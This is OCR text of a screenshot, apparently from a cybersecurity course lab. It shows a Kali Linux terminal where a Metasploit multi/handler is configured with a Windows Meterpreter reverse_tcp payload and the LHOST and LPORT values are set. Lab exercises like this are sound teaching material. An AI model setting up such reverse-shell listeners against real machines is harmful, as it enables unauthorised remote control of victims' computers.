 Kali - Internal Workstation on CY301-RALAR002 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
2
root@kali: ~
File Actions Edit View Help
VMshare
Trash
File System
Home
VMshare
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.10.13
lhost ⇒ 192.168.10.13
msf6 exploit(multi/handler) > set lport 4428
lport ⇒ 4428
msf6 exploit(multi/handler) >